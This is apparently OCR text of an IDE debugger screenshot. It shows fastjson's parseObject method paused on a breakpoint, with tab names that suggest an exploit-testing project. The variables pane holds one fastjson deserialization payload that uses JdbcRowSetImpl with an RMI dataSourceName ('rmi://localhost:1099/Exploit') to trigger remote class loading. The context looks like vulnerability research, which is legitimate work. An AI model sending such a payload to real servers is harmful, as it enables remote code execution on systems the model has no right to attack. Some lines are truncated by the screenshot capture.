 ttackerSer...
TestControll...
JSON.class
DefaultJSON...
JavaObjectDe...
»5
}
public static <T> T parseObject(String input, Type clazz, ParserConfig config, int fea
Feature... features) {
return parseObject(input, clazz, config, null, featureValues, features);
}
@SuppressWarnings("unchecked")
public static <T> T parseObject(String input, Type clazz, ParserConfig config, ParsePr
int featureValues, Feature... features) {
if (input == null) {
return null;
}
for (Feature featrue : features) {
featureValues = Feature.config(featureValues, featrue, true);
}
DefaultJSONParser parser = new DefaultJSONParser(input, config, featureValues);
if (processor instanceof ExtraTypeProvider) {
parser.getExtraTypeProviders().add((ExtraTypeProvider) processor);
}
if (processor instanceof ExtraProcessor) {
parser.getExtraProcessors().add((ExtraProcessor) processor);
}
T value = (T) parser.parseObject(clazz);
parser.handleResovleTask(value);
parser.close();
return (T) value;
}
(x)= Variables Breakpoints Expressions
Name Value
no method return value
input "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:1099/Exploit","autoCommit":true}
clazz Class<T> (java.lang.Object) (id=9)
config ParserConfig (id=224)
processor null
featureValues 989
features Feature[0] (id=422)
parser DefaultJSONParser (id=430)